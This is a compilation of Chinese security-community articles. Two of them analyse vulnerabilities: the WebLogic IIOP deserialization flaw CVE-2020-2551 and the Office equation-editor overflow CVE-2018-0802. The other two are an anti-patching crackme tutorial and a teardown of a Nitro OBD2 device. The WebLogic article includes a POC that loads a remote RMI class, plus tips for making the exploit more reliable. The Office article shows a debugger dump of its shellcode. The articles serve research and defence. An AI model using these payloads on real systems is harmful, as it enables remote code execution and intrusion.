就如上文所说,IDL是与编程语言无关的一种规范化描述性语言,不同的编程语言为了将其转化成IDL,都制定了一套自用的编译器用于将可读取的OMG
IDL文件转换或映射成相应的接口或类型。Java IDL就是Java实现的这套编译器。
### RMI、JRMP、JNDI
Java远程方法调用,即Java RMI(Java Remote Method
Invocation)是Java编程语言里,一种用于实现远程过程调用的应用程序编程接口。它使客户机上运行的程序可以调用远程服务器上的对象。远程方法调用特性使Java编程人员能够在网络环境中分布操作。RMI全部的宗旨就是尽可能简化远程接口对象的使用。
Java远程方法协议(英语:Java Remote Method
Protocol,JRMP)是特定于Java技术的、用于查找和引用远程对象的协议。这是运行在Java远程方法调用(RMI)之下、TCP/IP之上的线路层协议(英语:Wire
protocol)。
Java命名和目录接口(Java Naming and Directory
Interface,缩写JNDI),是Java的一个目录服务应用程序接口(API),它提供一个目录系统,并将服务名称与对象关联起来,从而使得开发人员在开发过程中可以使用名称来访问对象。
目前基于 JNDI 实现的几本为 rmi 与 ldap 的目录服务系统,构建 rmi 、ldap 比较常用的的工具有
[marshalsec](https://github.com/mbechler/marshalsec)
、[ysoserial](https://github.com/frohoff/ysoserial)。
更多信息建议查阅[Java 中
RMI、JNDI、LDAP、JRMP、JMX、JMS那些事儿(上)](https://www.anquanke.com/post/id/194384)。
### ORB与GIOP、IIOP
ORB全称(Object Request
Broker)对象请求代理。ORB是一个中间件,他在对象间建立一个CS关系,或者更简单点来说,就是一个代理。客户端可以很简单的通过这个媒介使用服务器对象的方法而不需要关注服务器对象是在同一台机器上还是通过远程网络调用的。ORB截获调用后负责找到一个对象以满足该请求。
GIOP全称(General Inter-ORB
Protocol)通用对象请求协议,其功能简单来说就是CORBA用来进行数据传输的协议。GIOP针对不同的通信层有不同的具体实现,而针对于TCP/IP层,其实现名为IIOP(Internet
Inter-ORB Protocol)。所以说通过TCP协议传输的GIOP数据可以称为IIOP。
而ORB与GIOP的关系是GIOP起初就是为了满足ORB间的通信的协议。所以也可以说ORB是CORBA通信的媒介。
### CORBA
CORBA全称(Common ObjectRequest Broker
Architecture)也就是公共对象请求代理体系结构,是OMG(对象管理组织)制定的一种标准的面向对象应用程序体系规范。其提出是为了解决不同应用程序间的通信,曾是分布式计算的主流技术。
一般来说CORBA将其结构分为三部分,为了准确的表述,我将用其原本的英文名来进行表述:
* `naming service`
* `client side`
* `servant side`
这三部分组成了CORBA结构的基础三元素,而通信过程也是在这三方间完成的。我们知道CORBA是一个基于网络的架构,所以以上三者可以被部署在不同的位置。`servant
side` 可以理解为一个接收 `client side` 请求的服务端;`naming service` 对于 `servant side`
来说用于服务方注册其提供的服务,对于 `client side` 来说客户端将从 `naming service`
来获取服务方的信息。这个关系可以简单的理解成目录与章节具体内容的关系:目录即为 `naming service`,`servant side`
可以理解为具体的内容,内容需要首先在目录里面进行注册,这样当用户想要访问具体内容时只需要首先在目录中查找到具体内容所注册的引用(通常为页数),这样就可以利用这个引用快速的找到章节具体的内容。
## 神奇的7001端口
首先我们来分析 weblogic 神奇的 7001 端口,正常情况下我们通过 7001 端口发送 HTTP 协议时会响应 HTTP 协议的内容,发送 T3
协议的数据包时响应 T3 的响应数据包,发送 IIOP 协议的数据包时响应 IIOP
的数据包。该端口非常的神奇,我们通过什么协议访问该端口该端口会响应对应的协议包内容。
通过浏览器进行访问 weblogic 的 7001 端口可以发现响应的协议类型也为HTTP。
上图通过 IIOP 进行发包响应内容为为 IIOP 内容信息,IIOP 是一种通过 TCP/IP 连接交换 GIOP
(通用对象请求代理间通信协议)信息的协议。
## 漏洞利用
该漏洞主要是因为 Webloigc 默认开放 IIOP 协议,并且 `JtaTransactionManager`
并未做黑名单过滤导致漏洞发生,以下为整个测试 POC(该 POC 来自互联网),后续代码调试也是基于该代码进行调试。
public static void main(String[] args) throws Exception {
String ip = "127.0.0.1";
String port = "7001";
Hashtable<String, String> env = new Hashtable<String, String>();
env.put("java.naming.factory.initial", "weblogic.jndi.WLInitialContextFactory");
env.put("java.naming.provider.url", String.format("iiop://%s:%s", ip, port));
Context context = new InitialContext(env);
// get Object to Deserialize
JtaTransactionManager jtaTransactionManager = new JtaTransactionManager();
jtaTransactionManager.setUserTransactionName("rmi://127.0.0.1:1099/Exploit");
Remote remote = Gadgets.createMemoitizedProxy(Gadgets.createMap("pwned", jtaTransactionManager), Remote.class);
context.bind("hello", remote);
}
基于公布的POC,整个利用过程就为:
1. 通过 Weblogic 的IP与端口通过 `weblogic.jndi.WLInitialContextFactory` 类进行 IIOP 协议数据交互。
2. 基于 `JtaTransactionManager` 设置 RMI 加载地址。
3. 通过 `ysoserial` 构建 Gadgets 并且通过 IIOP 进行绑定,并且触发漏洞。
## weblogic 解析流程
**注:weblogic流程是基于 weblogic 12.2.1.3.0 进行测试研究。**
### weblogic 调试
修改目录 `user_project/domains/bin` 目录中 `setDomainEnv.cmd` 或者 `setDomainEnv.sh`
文件,加`if %debugFlag == "false"%` 之前加入 `set debugFlag=true`,并且重新启动 weblogic,然后将
weblogic 复制到 idea 项目中,并且添加Libraries
新增 Remote 方式进行远程调试。
docker 调试可参考
<https://www.cnblogs.com/ph4nt0mer/archive/2019/10/31/11772709.html>
### 解析到序列化
前面我们说到 7001 神奇的端口,weblogic 默认是 7001 端口进行接收 IIOP 请求。可以通过
`com.oracle.weblogic.iiop.jar!weblogic.iiop.ConnectionManager#dispatch` 可以看到所有
IIOP 的请求信息。
然后在 `weblogic.rmi.internal.wls.WLSExecuteRequest#run` 进行调用
`weblogic.rmi.internal.BasicServerRef#handleRequest` 。
然后在通过 `weblogic.rmi.internal.BasicServerRef#handleRequest` 调用
`weblogic.rmi.internal.BasicServerRef#handleRequest` 最终调用 `invoker.invoke` 。
以下为到 `invoker.invoke` 的调用链:
最终实现的方法在 `com.weblogic.rmi.cluster.ClusterableServerRef#invoke` 方法中。
进入该方法之后会 `objectMethods.get(iioprequest.getMethod())`
进行获取是否为空,如果为空的话会调用`this.delegate._invoke(iioprequest.getMethod(),
iioprequest.getInputStream(), rh)` 进行处理,由于在发送包的时候执行的操作类型 `bind_any()` ,该类型不存在
`objectMethods` 变量中最终会调用 `this.delegate._invoke`
,具体实现的类为`weblogic.corba.cos.naming._NamingContextAnyImplBase#_invoke`:
在 `_invoke` 方法中获取执行的方法,我们执行的 `bind_any` 最终会执行到 `case 0` 的代码块中,最终调用`n =
WNameHelper.read(in);$result = in.read_any();this.bind_any(n, $result);out =
$rh.createReply();`代码块。
其中 `WNameHelper.read(in)` 通过读取 `IOR` 中的信息用于注册到 `ORB` 的流程中。
`in.read_any()` 最后执行 `weblogic.corba.idl.AnyImpl#read_value_internal` 处理对应的流程:
以下为 `read_any` 到 `read_value_internal` 的调用链:
可以看到最后进行 `weblogic.corba.idl.AnyImpl#read_value()`
进行读取反序列化反序列化,然后通过以下调用链执行反射并且通过 `weblogic.iiop.IIOPInputStream#read_value`
通过反射进行获取实例。
通过实例化之后 `Serializable news = (Serializable)ValueHandlerImpl.readValue(this,
osc, s);` 然后通过`weblogic.iiop.ValueHandlerImpl#readValue`进行读取内容
!
基于之前 `JtaTransactionManager` 进行读取流内容进行 `this.readObjectMethod.invoke(obj, in)`
然后进入 `JtaTransactionManager` 处理流程
进入
`com.bea.core.repackaged.springframework.transaction.jta.JtaTransactionManager#readObject`
整个流程为:
进入
`com.bea.core.repackaged.springframework.transaction.jta.JtaTransactionManager#readObject`
后首先会默认读取 `defaultReadObject` 然后创建 `JndiTemplate` 提供
`this.initUserTransactionAndTransactionManager` 进行使用注入远程 JNDI 连接。
`this.initUserTransactionAndTransactionManager` 会进行调用远程的 JNDI 连接
看到 `this.getJndiTemplate().lookup` ,最终在
`com.bea.core.repackaged.springframework.jndi.JndiTemplate#lookup` 进行操作至此结束。
同样已经触发并且加载远程的`Class` 类。
## POC 的不足之处
在背景中,笔者说明 CVE-2020-2551 漏洞公开的 POC ,有部分不足导致漏洞检测效率降低,下面章节我们来进行深入分析。
### class 编译问题
在受影响 Oracle WebLogic Server 10.3.6.0.0 与 JDK 版本有非常大的关系,如果该机器版本为 1.6 版本必须要为 1.6
,如果高于次版本会执行失败(低版本的 JDK 不兼容高版本的 JDK ),但是所有 LDAP 以及 HTTP 请求信息仍然有效。
解决方案为利用 POC 设置编译版本来进行处理:
`javac Poc.java -source 1.6 -target 1.6`
### JDK 版本问题
在安装 Oracle WebLogic Server 时需要进行需要指定 JDK 版本进行安装,如未有 JDK 会导致安装失败,安装时的 JDK
有非常大的关系,这次的漏洞主要是通过 `JtaTransactionManager` 来进行加载 LDAP 协议的内容,早在 JDK 1.7 时
Oracle 官方针对 RMI 、 LDAP 进行了限制,所在在使用时尽量使用 LDAP 协议。
### Weblogic 版本问题
经过测试研究发现以下情况:
jar 版本 | weblogic 版本 | 成功情况
---|---|---
10.3.6.0.0 | 10.3.6.0.0 | 成功
10.3.6.0.0 | 12.1.3.0.0 | 成功
10.3.6.0.0 | 12.2.1.3.0 | 失败
10.3.6.0.0 | 12.2.1.4.0 | 失败
12.1.3.0.0 | 10.3.6.0.0 | 成功
12.1.3.0.0 | 12.1.3.0.0 | 成功
12.1.3.0.0 | 12.2.1.3.0 | 失败
12.1.3.0.0 | 12.2.1.4.0 | 失败
12.2.1.3.0 | 10.3.6.0.0 | 失败
12.2.1.3.0 | 12.1.3.0.0 | 失败
12.2.1.3.0 | 12.2.1.3.0 | 成功
12.2.1.3.0 | 12.2.1.4.0 | 成功
12.2.1.4.0 | 10.3.6.0.0 | 失败
12.2.1.4.0 | 12.1.3.0.0 | 失败
12.2.1.4.0 | 12.2.1.3.0 | 成功
12.2.1.4.0 | 12.2.1.4.0 | 成功
最后总结 10.3.6.0.0 或 12.1.3.0.0 版本测试成功 10.3.6.0.0 和 12.1.3.0.0,12.2.1.3.0 或
12.2.1.4.0 版本测试成功 12.2.1.3.0 和 12.2.1.4.0,我把这种情况分为了两大版本,10.3.6.0.0 和
12.1.3.0.0 为一个版本(低版本),12.2.1.3.0 和 12.2.1.4.0 为另外一个版本,所以完整的 POC
需要兼容俩个版本的验证,比较好一点的做法就是通过抓包然后将2个包的内容进行多次发送,或者在利用的前提得知 Weblogic 使用的操作版本,一般
weblogic 的版本会在 `https?://host//console/login/LoginForm.jsp` 页面会现实版本。
### 验证问题
在测试过程中,可能都使用请求 LDAP 协议读取远程的 class 文件,然后才可以执行验证代码,这样做会导致多次发包给 DNSLOG
平台进行验证,可能会导致验证的问题。
在前面讲到解析的流程中,我们看到有 `lookup` 去LDAP读取远程的 class 文件。如果请求的协议为不存在的某一个协议的话就会出现以下情况:
通过 Wireshark 查看,如果发送不存在的协议会响应回复 `System Exception` 错误信息:
如果成功会进行响应 `User Exception` 信息:
那么可以基于该情况进行通过转换构造异常来进行判断漏洞是否存在。
### NAT 网络问题
NAT 网络问题是一个非常要命的问题,因为 weblogic 在运行时都是在内网运行的的,外网访问的 weblogic
全部都是转发出去的,这样就会出现一个问题配置的 IP 都为内网地址,就会导致无法正常测试成功。
**注:NAT 网络测试仅通过 Docker 进行测试,并未针对互联网进行测试。**
正常使用工具进行测试时会出现会响应内网绑定 IP 地址然后一直进行 redict,并且在最后抛出 `time out` 问题。
针对这种情况只能通过自定义实现 GIOP 协议来绕过该方式:
1. 请求 LocationRequest,获取 key 。
2. 请求Request, op=_non_existent,打开 IIOP 通道。
3. 请求Request,op=bind_any,进行发送恶意序列化内容。
通过 Wireshark 我们可以看到之前测试靶场时会发包以下内容:
我们可以基于之前发送的 `op=_non_existent` 进行重新构造,修改 iiop 地址:
在重新 `op=_non_existent` 发包时需要首先获取 `Key Address` (key 存在有效期时间)否则会进行一直进行
`Location Forward`,获取 `Key` 信息并且修改 iiop 地址打开 IIOP 通道,最后进行发送恶意序列化内容。
### LDAP 填充问题
通过 socket 发包的形式进行发包时,如需要进行替换 LDAP URL 时,正常修改 URL 会一直导致发包响应错误,需要通过 `#` 进行
panding 构造指定字节长度的 URL 然后通过 `#` 填充。
String append = "";
for (int i = ldapUrl.length(); i < 0x60; i++) {
append += "#";
}
String url = ldapUrl+append;
System.out.println(url);
## Weblogic 的问题
**截止 2020 年 3 月 4 日,通过 Oracle 官方进行下载 weblogic
时,通过研究发现该漏洞依然存在可以利用(所有受影响版本),需要额外安装补丁。**
如下文件为下文件MD5值以及下载时间:
文件名称 | MD5 | SHA1 | 创建时间
---|---|---|---
wls1036_generic.jar | 33D45745FF0510381DE84427A7536F65 |
FFBC529D598EE4BCD1E8104191C22F1C237B4A3E | 2020-03-04
fmw_12.1.3.0.0_wls.jar | 8378FE936B476A6F4CA5EFA465A435E3 |
5B1761BA2FC31DC8C32436159911E55097B00B1E | 2020-03-04
fmw_12.2.1.3.0_wls.jar | 6E7105521029058AD64A5C6198DB09F7 |
74345654AF2C60EA13CF172A7851039A64BFE7E1 | 2017-08-21
fmw_12.2.1.4.0_wls.jar | AA090712069684991BA27E4DE9ED3FF6 |
CFAA5752D33DD5FFB7A57F91686E15B465367311 | 2019-09-13
建议目前已经安装最新版 weblogic 时同排查该漏洞,如有漏洞建议立即安装补丁或通过修复方案进行修复,防止被不法分子利用。
## 漏洞修复
1. 通过 weblogic 控制台进行关闭 IIOP 协议,然后重新启动 weblogic服务。
2. 安装 weblogic [修复补丁](https://www.oracle.com/security-alerts/cpujan2020.html),进行修复。
## 参考
* [Weblogic IIOP反序列化漏洞(CVE-2020-2551) 漏洞分析](https://www.anquanke.com/post/id/197605)
* [WebLogic WLS核心组件RCE分析(CVE-2020-2551)](https://www.anquanke.com/post/id/199695)
* [IDEA+docker,进行远程漏洞调试(weblogic)](https://www.cnblogs.com/ph4nt0mer/archive/2019/10/31/11772709.html)
* [Java CORBA研究](https://lucifaer.com/2020/02/20/Java%20CORBA%E7%A0%94%E7%A9%B6/)
* [基于Java反序列化RCE - 搞懂RMI、JRMP、JNDI](https://xz.aliyun.com/t/7079) | 社区文章 |
# 【技术分享】软件安全——反补丁技术
|
##### 译文声明
本文是翻译文章,文章来源:resources.infosecinstitute.com
原文地址:<http://resources.infosecinstitute.com/software-security-anti-patching>
译文仅供参考,具体内容表达以及含义原文为准。
****
****
**翻译:**[ **pwn_361**
****](http://bobao.360.cn/member/contribute?uid=2798962642)
**预估稿费:100RMB(不服你也来投稿啊!)**
******投稿方式:发送邮件至**[ **linwei#360.cn**](mailto:[email protected]) **,或登陆**[
**网页版**](http://bobao.360.cn/contribute/index) **在线投稿******
**概述**
在这篇文章中,我们主要讨论反补丁技术,可以用于软件保护,让我们探测到软件有没有被篡改或修改。
**工具需求**
1.目标软件(crackme.exe)
2\. Ollydbg
**目标软件**
CrackMe类似于一个简单的身份验证工具,当你输入错误的注册码时,会弹框告诉你注册码错误。如下:
**安全保护**
分析一个软件时,逆向工程师最关心的就是注册码验证过程,或身份验证过程。
下面图片显示,我们的注册码检查过程看起来只是一串硬编码( **s0me_r@nDoM_rEg_c0dE** ),和两个消息框。
如果对这个软件不进行保护,通过修改该软件,绕过身份验证是非常容易的,直接将 **0x40107A**
位置的汇编修改成NOP即可。但是,在我们运用了反补丁技术后,这种方法就不行了。
为了核验保证验证过程代码的安全性,我们需要做一些适当的工作:
1\. 确保验证过程的开始地址是安全的。
2\. 确保验证过程的结束地址是安全的。
3\. 确保整个验证过程是安全的(从开始地址到结束地址)。
4\. 保护算法(可以是HASH或加密)。
根据上面的需要,列出以下必要的素材:
1\. 开始地址:0x401052。
2\. 结束地址:0x4010A6。
3\. 需要保证安全的验证过程(从0x4010A6到0x401052,0x54[84d])。
4\. 算法:为了简单演示,这里我们只用XOR(可以用其它的)。
现在,根据我们的需要,加入我们的算法代码,看起来是这样的:
上面的图片中,我们采用了简单的异或算法,只用到了ADD和XOR,并用这个算法,计算从0x401052开始的0x54个字节的校验和(实际上是做了一个超级简的HASH计算,得到了一个值,如果验证过程被修改过,这个值也就不一样了),如果验证过程被修改,0x4010E7
地址就会被执行,并弹出CrackMe 错误通知。
当然,为了进行上面的效验工作,你需要调用效验算法(0x4010BE),最好将这个算法的代码放在CrackMe 的最开始。
现在,我们测试加入的反补丁模块是否被执行。
首先,我们在没有修改身份认证过程的情况下,运行这个软件,没有什么影响,起动正常。
现在我们修改一下身份验证过程,试图绕过验证过程,如果没有反补丁模块的话,肯定会直接弹出注册码正确的提示,但是我们已经加入了反补丁模块。
运行软件,会看到下面的信息,且软件不会被启动。
因此,这证明我们的反补丁方法完美地工作了。
**结论**
这篇文章展示了一种给逆向工程师增加困难的简单方法,当然算法比较简单,但是如果设计的更复杂一些,会让逆向更加困难。希望能让大家学到了一些新的和有用的东西。
**下载链接**
**CrackMe:**<https://www.mediafire.com/?2wwymyj49ih946t>
**Ollydbg:**[ http://www.ollydbg.de/](http://www.ollydbg.de/) | 社区文章 |
# 【技术分享】把玩Nitro OBD2:记一次对该设备的逆向分析过程
|
##### 译文声明
本文是翻译文章,文章来源:quarkslab.com
原文地址:<https://blog.quarkslab.com/reverse-engineering-of-the-nitro-obd2.html>
译文仅供参考,具体内容表达以及含义原文为准。
译者:[blueSky](http://bobao.360.cn/member/contribute?uid=1233662000)
预估稿费:200RMB
投稿方式:发送邮件至linwei#360.cn,或登陆网页版在线投稿
**前言**
****
本文重点介绍针对Nitro
OBD2进行逆向分析的整个过程,NitroOBD2是一个芯片调谐盒,可以插入到我们汽车中的OBD2连接器,以提高汽车的性能。关于该设备的性能,互联网上的网友们众说纷纭,有的人认为该设备不具有提高汽车性能的能力,也有的人认为该设备的确有提升汽车性能的能力,基于上述的事实,我准备通过逆向分析该设备以确定该设备是否具有提升汽车性能的能力。
**逆向分析的背景**
****
众所周知,汽车安全是一个非常广泛和有趣的领域,由于针对汽车实施攻击的载体众多,因此我们无法真正掌握汽车所能提供的全部能力。在日常工作中,我们使用<https://en.wikipedia.org/wiki/CAN_bus>
总线,以不同的方式针对汽车进行了很多好玩的实验。基于之前的工作,我们开始关注CAN设备在世界范围内的应用,以及人们通过CAN总线在做些什么事情。
针对Nitro
OBD2的逆向工作源于一位朋友告诉我们该设备能够监控驾驶和对汽车引擎进行重新编程,以节省燃料和使得发动机能够获得更多的动力,他问我们该设备是否真的具有这个性能,为了解答他的疑惑,我们在<http://amzn.eu/6yIOnhE>
上买了一个Nitro
OBD2设备,并开始着手对该设备的逆向工作,在对该设备逆向分析的过程中我们发现了一些有趣的事情。由于我们无法在Amazon的评论区写下整个分析过程,因此我们写了这篇博文。
**PCB分析**
****
在把这个东西塞进汽车之前,我们决定检查该设备里面究竟有些什么东西。
打开Nitro OBD2设备后,我们看到了熟悉的OBD2引脚排列。具体如下图所示,下图还标注了该设备中每个引脚的用途。
首先,我们试图弄清楚CANH和CANL对应的引脚是否连接在一起,如果不是,那么我们是无法对该设备进行逆向工程分析的,连接的引脚对应于CAN总线,J1850总线以及ISO
9141-2协议,具体如下图所示:
从下图中的电路板可以看出,连接到芯片的唯一有用引脚是与CAN有关的引脚,其他引脚都连接到LED,具体如下图所示:
在这一点上,我们可以重新创建电路板的基本布局:
**一个简单的电源电路**
**一个按钮**
**一个芯片**
**3个LED**
电路板似乎没有任何CAN收发器,或者该收发器被直接集成在了小芯片及其软件中。软件部分负责该设备所有的“神奇”功能,诸如:
了解汽车是如何工作的
检查汽车的状态
对汽车的某些设置进行修改
重新编程ECU
**CAN分析**
****
**设置**
确定这个设备是否真的在做某些事情的一个简单方法是将其插入到汽车的CAN总线上,并检查该设备是否发送任何信息。在我们的实验中,我们选择了Guillaume的汽车(2012年款的柴油铃木Swift),因为他习惯于使用ELM327和Android上的Torque与汽车进行通信,这些设备可以很好地获得有关汽车引擎的各种信息,并重置错误代码(DTC)。
为了看看Nitro OBD2是否在CAN总线上做了一些事情,我们只需要在插入之前和之后记录所有CAN消息,并检查Nitro OBD2是否发送新消息。
因此,我们首先使用RaspberryPi和PiCAN2来记录OBD端口上获取的所有CAN消息,以及使用<https://github.com/P1kachu/python-socketcanmonitor> 工具来记录Stan端口上的数据。
以下设置用于直接从OBD2端口记录CAN消息,具体如下图所示:
我们还使用PicoScope检查了CAN信号。正如我们预期的那样,我们可以看到CAN_H和CAN_L信号。
接下来,我们需要在插入Nitro设备时记录CAN消息,由于汽车中只有一个OBD2端口,我们决定将我们的监控工具连接到Nitro设备内。因此,我们打开Nitro
OBD2,并在Ground,CAN_High和CAN_Low上焊接了3根线,并将这些线插入到Raspberry的PiCAN2接口上,具体操作如下图所示。通过这种设置,一旦Nitro
OBD2插入汽车,我们就可以嗅探到CAN总线流量。
**实验结果**
****
没有插入Nitro OBD2的CAN总线流量如下图所示:
下图是插入Nitro OBD2的CAN总线流量:
通过快速的比较两个图像之间的区别后我们发现,在插入Nitro OBD2时没有记录新的数据信息。因此这个芯片并没有真正在CAN总线上进行通信。
它只是被动地观察CAN_H和CAN_L信号,以检查CAN是否处于活动状态,如果是则闪烁LED灯。
**分析芯片**
****
通过上面的实验分析,我们已经可以确定这个芯片没有在CAN总线上通信,这一结论是有一定的依据的,因为我们压根在电路板上就没有找到任何的CAN收发器。但是,该设备的单芯片上没有任何的雕刻,因此我们不能对其数据进行分析。
但是,由于我们的好奇心,我们打算看看芯片内部有些什么东西。 在200°C的硫酸快速处理后,下图所示的是Nitro OBD2芯片的内部图片:
在上面这张图中,我们可以看到RAM,Flash和CPU,但很少有其他的东西。这看起来像一个标准的微控制器,而且没有特殊的嵌入式设备,这款芯片的设计者有可能在其中嵌入CAN收发器吗?下图左侧是一个最常见的TJA1050
CAN收发器,Nitro的芯片与其并排放着,具体如下图所示:
正如上图所示的那样,CAN收发器的设计与Nitro OBD2的芯片非常不同。 此外,Nitro
OBD2的芯片中没有任何空间可以用来放置一个CAN收发器。由此我们确认Nitro OBD的芯片中没有嵌入任何的CAN收发器并且无法在CAN总线上进行通信。
**另外一些要说的话**
****
通过我们对Nitro
OBD2设备的逆向分析,我们确信该设备除了具有闪烁的LED功能之外,这个工具并没有做任何的事情。但是,有些人可能对这个结论仍然持怀疑态度,所以我们试图找到另一些证据来说服这些持怀疑态度的人。
以下是我们为了力证我们结论正确性所做的一些阐述:
有些人说你必须让汽车行驶200公里该设备才会有效,所以在我们只驾驶15公里就看CAN显示器的时候,怎么能够说Nitro
OBD2肯定没用呢?但是我们将设备插入汽车后并没有生成任何新的仲裁ID,这意味着:
该设备使用我们测试车已经使用的仲裁ID与ECU进行通信,这是一个非常糟糕的做法,因为这会使ECU的通信混乱。
它不会查询任何内容,而只依赖于广播的消息。这就要求该工具需要知道任何车上的每个 CAN系统以用于了解每条消息的含义。这似乎比查询标准的OBD2
PID更加愚蠢,通过查询这些PID至少可以轻而易举地了解驾驶员的驾驶习惯(例如,加速器的踩踏速度,平均速度/RPM等)。
最后,我们对我们的分析非常有信心,因此可以得出以下结论。
**结论**
****
正如一个用户在亚马逊评论区中所说的那样:“节省10美元吧,把节省下来的钱用来给你的汽车加油才是最实际的。” | 社区文章 |
# 2018年微软修复的首个Office 0day漏洞(CVE-2018-0802)分析
##### 译文声明
本文是翻译文章
译文仅供参考,具体内容表达以及含义原文为准。
## 简介
2018年1月的微软安全补丁中修复了360核心安全高级威胁应对团队捕获的office
0day漏洞(CVE-2018-0802),该漏洞几乎影响微软目前所支持的所有office版本。这是继360在全球范围内首家截获Office
0day漏洞(CVE-2017-11826)在野攻击以来,发现的第二起利用零日漏洞的在野高级威胁攻击。360核心安全团队一直与微软保持积极沟通,一起推进该0day漏洞的修复,让漏洞得到妥善解决后再披露漏洞信息。该漏洞的技术原理类似于潜伏了17年的“噩梦公式”漏洞(CVE-2017-11882),是黑客利用office内嵌的公式编辑器EQNEDT32.EXE再次发起的攻击,我们将其命名为“噩梦公式二代”(CVE-2018-0802)。
## 攻击流程分析
我们捕获了多个“噩梦公式二代”的在野攻击,在野样本嵌入了利用Nday漏洞和0day漏洞的2个公式对象同时进行攻击,Nday漏洞可以攻击未打补丁的系统,0day漏洞则攻击全补丁系统,绕过了CVE-2017-11882补丁的ASLR(地址随机化)安全保护措施,攻击最终将在用户电脑中植入恶意的远程控制程序。
图:“噩梦公式二代”在野样本攻击流程
## 漏洞细节分析
“噩梦公式二代”为CVE-2017-11882的补丁绕过漏洞,类型为栈溢出,根本原因为微软在“噩梦公式一代”的补丁中没有修复另一处拷贝字体FaceName时的栈溢出。本次漏洞在未打补丁的版本上只会造成crash,但在打补丁的版本上可以被完美利用。下面我们通过poc样本来分析CVE-2018-0802漏洞。
### 静态分析
与CVE-2017-11882一样,本次漏洞的触发数据位于所提取OLE对象的“Equation
Native”流内。图1中红线圈出部分为核心数据,共0x99=153字节。0x08代表font tag,紧随其后的00
01分别代表字体的typeface和style,从33开始直到25
00的区域为Font名称,为栈溢出时拷贝的数据。这部分数据里面包含了shellcode、bypass
ASLR的技巧,进程命令行以及相关用于填充的数据,我们将在后面分析它们。
图1
#### Equation Native 数据结构
据网上公开的资料,整个“Equation Native”的数据构成为:
Equation Native Stream Data = EQNOLEFILEHDR + MTEFData
其中MTEFData = MTEF header + MTEF Byte Stream。
QNOLEFILEHDR的结构如图2所示:
图2
MTEF header的结构如表1所示,关于这个结构,我们观察到的实际数据和格式规范存在差异,下表中以实际观察到的为主:
表1
在攻击样本中,MTEF Byte Stream结构如下所示:
初始SIZE记录
---
FONT记录
FONT内容
剩余数据
FONT记录及FONT内容结构如表2所示:
表2
#### 补丁绕过分析
CVE-2018-0802的漏洞触发点位于sub_21E39(在IDA中将模块基址设为0),如图3所示,可以看出该函数的功能为根据公式中的字体数据来初始化一个LOGFONT结构体:
图3
我们来看一下微软对于LOGFONT结构体的说明(图4)。可以看到这个结构体的最后一个成员为lfFaceName,
图4:LOGFONT结构体
我们再看一下微软对lfFaceName成员的说明(图5)。可以看到lfFaceName代表了字体的typeface名称,在所分析的版本上,它是一个以空结尾的char型字符串,最大长度为32,其中包含终止符NULL。
图5
问题很明显:图3红框内的代码在拷贝字体FaceName时并没有限制拷贝长度,而拷贝的源数据为用户提供的字体名称,目的地址为父函数传递进来的一个LOGFONT结构体地址。我们回溯到sub_21E39的父函数来看一下(图6),可以看到这个地址位于父函数开辟的栈上,是父函数的一个局部变量。攻击者通过构造恶意数据,覆盖了父函数(sub_21774)的返回地址的后两个字节,然后将控制流导向了位于栈上的shellcode。
图6
分析过程中我们发现一处疑似递归的地方,图7为sub_21774的反汇编代码,可以看到sub_21774先是调用了漏洞函数sub_21E39去初始化一个LOGFONT结构体,然后调用相关API,传入这个结构体,从系统获取到一个字体名称保存到Name。随后,它将获取到的Name和用户提供的lpLogFont作对比,如果不一致(并且sub_115A7函数需要返回False),会再根据a3指定的条件来继续调用或者不调用自身,而a3为sub_21E39函数的第3个参数。
图7
我们来看一下第3个参数的传参,否则可能存在多次递归,不能有效利用本次溢出。根据之前CVE-2017-11882的调试结果(图8),我们可以看到,在解析用户提供的font数据时,调用sub_21774的函数为sub_214C6。我们回溯到sub_214C6看一下(图9),sub_214C6调用sub_21774前给第三个参数传的值为1,所以图7中的if(a3)为真。我们再来看一下图7,sub_21774递归调用自己时对第3个参数传的值为0,这意味着sub_21774不会再次调用自己,递归层级只会有1级。分析到这里,递归的疑惑解决了。
图8:CVE-2017-11882触发执行流
图9
分析到这里还有一个问题,那就是在_strcmpi(lpLogfont,
&Name)不成立的情况下(如果font数据为用户伪造,此处肯定不成立),sub_115A7会被调用,这意味着会走到CVE-2017-11882的溢出点。在未打11月补丁的版本上,如果要成功利用CVE-2017-11882,CVE-2018-0802的点就不会发生溢出,因为前者需要的溢出长度比后者小很多,且拷贝最后有一个NULL符截断(我们知道溢出到CVE-2017-11882的可控eip只需要0x2C个字节,而通过下文(图11)的分析我们可以知道溢出到CVE-2018-0802的可控eip需要0x94字节)。另一方面,在未打11月补丁的版本上,想要触发CVE-2018-0802,就必然会先触发CVE-2017-11882。总之,CVE-2018-0802在11补丁前的版本上无法利用。
可是,从图10可以看到,在11月的补丁中,微软在CVE-2017-11882溢出点的拷贝前,对拷贝长度进行了0x20的长度限制,并且拷贝完成后,在拷贝最后手动加了一个NULL,从而使CVE-2017-11882失效。这直接导致打补丁前无法被利用的CVE-2018-0802可以被利用了!现在,只要sub_115A7返回False,漏洞就可以得到完美利用,而实际调试发现,sub_115A7返回False。
图10
### 动态分析
#### 溢出点的数据拷贝
有了上面的分析,动态分析就变得很简单了。既然本次溢出点会拷贝数据,我们来监控一下每次拷贝时的源字符串和相应的栈回溯,我们先进入OLE数据相关的Load函数(sub_6881),然后在拷贝数据前下断点并进行输出,结果如代码1所示:
进入Load函数后的字体拷贝过程
0:000> bp eqnedt32+6881 // Load函数
0:000> g
...
Tue Dec 26 15:56:30.360 2017 (GMT+8): Breakpoint 0 hit
eax=01356881 ebx=00000006 ecx=00000000 edx=00000000 esi=0019f144 edi=0019ef40
eip=01356881 esp=0019ef40 ebp=0019ef58 iopl=0 nv up ei pl nz na po nc
cs=001b ss=0023 ds=0023 es=0023 fs=003b gs=0000 efl=00000202
EqnEdt32!AboutMathType+0x5881:
01356881 55 push ebp
0:000> bp eqnedt32+21e5b ".printf \"-------------------------------------------------------------------------------\\n\"; db esi lecx; k; g"
0:000> g
-------------------------------------------------------------------------------
0019ed10 33 c0 50 8d 44 24 52 50-eb 1d 63 61 6c 63 2e 65 3.P.D$RP..calc.e
0019ed20 78 65 20 20 20 20 20 20-20 20 20 20 20 20 20 20 xe
0019ed30 20 20 20 20 20 20 26 90-90 90 8b 44 24 2c 66 2d &....D$,f-
0019ed40 51 a8 ff e0 a5 23 79 ec-b1 2e 2a e2 74 e3 de 4f Q....#y...*.t..O
0019ed50 31 76 4e e9 44 2d 1d ca-eb 87 21 39 a1 22 2e 3a 1vN.D-....!9.".:
0019ed60 27 40 fb 5f db 43 a0 10-92 54 6d cd 8c 18 f4 90 '@._.C...Tm.....
